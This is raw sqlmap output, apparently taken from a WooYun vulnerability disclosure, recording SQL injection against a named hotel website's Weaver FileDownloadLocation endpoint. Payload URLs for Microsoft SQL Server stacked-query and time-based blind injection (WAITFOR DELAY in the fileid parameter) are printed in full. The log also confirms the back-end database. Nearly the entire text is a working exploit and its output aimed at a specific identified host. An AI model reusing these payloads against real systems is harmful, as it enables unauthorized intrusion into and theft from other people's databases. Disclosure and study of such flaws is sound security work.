 sqlmap identified the following injection point(s) with a total of 60 HTTP(s)
requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://www.jjhotels.cn:80/weaver/weaver.email.FileDownloadLocatio
n?fileid=1201;WAITFOR DELAY '0:0:5'--&download=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.jjhotels.cn:80/weaver/weaver.email.FileDownloadLocatio
n?fileid=1201 WAITFOR DELAY '0:0:5'&download=1
---
[14:06:34] [WARNING] changes made by tampering scripts are not included in sho
wn payload content(s)
[14:06:34] [INFO] testing Microsoft SQL Server
[14:06:34] [WARNING] it is very important not to stress the network adapter du
ring usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
n '--time-sec')? [Y/n] y
[14:06:42] [INFO] confirming Microsoft SQL Server
[14:06:53] [INFO] adjusting time delay to 3 seconds due to good response times
[14:06:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
www.wooyun.org